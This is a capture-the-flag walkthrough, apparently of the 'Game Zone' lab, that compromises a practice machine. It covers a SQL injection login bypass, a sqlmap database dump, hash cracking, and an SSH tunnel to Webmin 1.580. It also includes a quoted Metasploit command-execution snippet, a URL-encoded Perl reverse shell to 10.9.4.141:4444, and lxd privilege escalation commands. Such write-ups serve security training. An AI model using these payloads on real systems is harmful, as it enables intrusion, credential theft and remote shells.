
Description
Learn about active recon, web app attacks and privilege escalation.
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.123.20 --ulimit 5000

We got the open ports and now we can scan them in detail using nmap,
1
nmap -sC -sV -p22,80 10.10.123.20 -oN nmap.log

Result scan shows that port 22 is running ssh service and port 80 is running Apache webserver.
Let’s start with enumerating port 80 by visiting http://10.10.123.20 and we got a webpage with a picture of Agent 47 from Hitman Absolution game and a User Login form which we can used to login into web app,
Since we have login page, we can try to inject a payload to get into web app,
1
' or 1=1 -- -

and we got access to website portal and we can see a search box functionality where we can search for games’ review. After searching for a particular game, there’s nothing much I can do with it but it led me to an idea to do something fishy.
Let’s start Burp and search for particular thing and let it intercept the request and right click on the request and save it in a file named request.txt,

Now, we’ll be using SQLMap tool on this file to dump the data from this request in request.txt file,
1
sqlmap -r request.txt --dbms=mysql --dump

we got agent47 user’s hash and other data as well.
Now, we can try to crack the password hash using JTR tool,
1
.\john.exe .\crackme_hash.txt --wordlist=rockyou.txt --format=Raw-SHA256

we got a cracked password.
Now, we can use these credential to login via ssh,
1
ssh agent47@10.10.123.20

we now have access of system as agent47 user.

Enumerating directory and we see that there’s a user.txt file which contains user flag,
Now comes, Reverse SSH port forwarding,
Reverse SSH port forwarding specifies that the given port on the remote server host is to be forwarded to the given host and port on the local side.
We can list all the ports on the devices with help of netstat command,
1
netstat -ano

we can see the ports on the machine.
Or, we can use ss tool,
ssis a tool to investigate sockets running on a host.
1
ss -tulpn

We can see that a service running on port 10000 is blocked via a firewall rule from the outside (we can see this from the IPtable list). However, using an SSH Tunnel we can expose the port to us (locally)!
We can do Reverse SSH port forwarding by,
1
ssh -L 10000:localhost:10000 agent47@10.10.123.20

after typing in the agent47 user’s password, we got logged in!
Now, tunnel is created and we can access the port 10000 on our browser by visiting http://localhost:10000,

and we got a login page which is running Webmin service.
So here at the moment, I tried to search for Webmin service exploits and wasted half an hour to figure out that this login page can be accessed using the credential I used to login via ssh,

Cool, we’re logged in and we can see the webmin dashboard and webmin version, 1.580.
I searched for webmin 1.580 exploit on google and found this, Webmin 1.580 - ‘/file/show.cgi’ Remote Command Execution (Metasploit)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
command = payload.encoded
res = send_request_cgi(
{
'uri' => "/file/show.cgi/bin/#{rand_text_alphanumeric(rand(5) + 5)}|#{command}|",
'cookie' => "sid=#{session}"
}, 25)
if res and res.code == 200 and res.message =~ /Document follows/
print_good "#{peer} - Payload executed successfully"
else
print_error "#{peer} - Error executing the payload"
return
after looking carefully at the code, we can see that we can run commands from /file/show.cgi/bin/#.
So let’s try to view to /etc/shadow file contents by visiting http://localhost:10000/file/show.cgi/etc/shadow,

and we can see the root user password hash. Now, we can try to crack this hash and using su root command on ssh terminal, we can become root user and get the flag.
Next thing we can do is that we can directly access the root.txt file by visiting http://localhost:10000/file/show.cgi/root/root.txt,

we got the root flag.
Another Method : Reverse Shell
https://www.notion.so/GAMEZONE-WRITE-UP-2e762633c6234e3b9e1fbb0bcf743fcb
Since we can run commands from /file/show.cgi/bin/# path, we have Remote Code Execution and we can run the Perl reverse shell to get a shell. Let’s first start the listener using nc -nvlp 4444 and paste the one-liner perl reverse shell,
1
localhost:10000/file/show.cgi/bin/a%20|%20perl%20-e%20'use%20Socket;$i=%2210.9.4.141%22;$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname(%22tcp%22));if(connect(S,sockaddr_in($p,inet_aton($i))))%7Bopen(STDIN,%22%3E&S%22);open(STDOUT,%22%3E&S%22);open(STDERR,%22%3E&S%22);exec(%22/bin/sh%20-i%22);%7D;'

and we got system access.
Another Method : Abusing lxd
After SSH’ing to machine using agent47 user credential, when issuing id command, we can see that user agent47 is member of lxd group and we can abuse lxd to gain root accesss. Blog on Lxd Privilege Escalation,
1
2
3
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
This will build up the package for us.
Now that our package is built, we need to start a python server to host this package on remote machine, python3 -m http.server. Navigating to /tmp directory and downloading this file using wget command,
1
wget http://10.9.4.141:8000/alpine-v3.14-x86_64-20211102_1454.tar.gz
At first, we need to import the image into lxc image list as myimage,
1
lxc image import ./alpine-v3.14-x86_64-20211102_1454.tar.gz --alias myimage

Now, listing all images again,
1
lxc image list

our image is now successfully added.
Now, to exploit the lxd, we need to execute command below,
1
2
3
4
5
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
id
In the above commands we created a container named gaming having all the privileges and mounted the /root directory to /mnt/root then executed
/bin/sh
and when we issue id command, it will show us that we are root. Navigate to /mnt/root/root will let us have our root flag.
